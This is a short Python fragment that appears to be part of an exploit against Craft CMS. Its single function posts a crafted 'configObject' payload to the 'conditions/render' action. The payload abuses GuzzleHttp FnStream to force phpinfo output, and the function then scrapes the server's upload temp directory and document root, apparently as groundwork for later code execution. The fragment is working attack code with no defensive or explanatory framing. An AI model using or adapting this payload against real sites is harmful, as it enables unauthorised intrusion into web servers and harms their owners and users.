 def getTmpUploadDirAndDocumentRoot():
    data = {
        "action": "conditions/render",
        "configObject[class]": "craft\elements\conditions\ElementCondition",
        "config": r'{"name":"configObject","as ":{"class":"\\GuzzleHttp\\Psr7\\FnStream", "__construct()":{"methods":{"close":"phpinfo"}}}}'
    }
    response = requests.post(url, headers=headers, data=data, proxies={"http": "http://127.0.0.1:8080"})
    pattern1 = r'<tr><td class="e">upload_tmp_dir<\/td><td class="v">(.*?)<\/td><td class="v">(.*?)<\/td><\/tr>'
    pattern2 = r'<tr><td class="e">\$_SERVER\[\'DOCUMENT_ROOT\'\]<\/td><td class="v">([^<]+)<\/td><\/tr>'
    match1 = re.search(pattern1, response.text, re.DOTALL)
    match2 = re.search(pattern2, response.text, re.DOTALL)
    return match1.group(1), match2.group(1)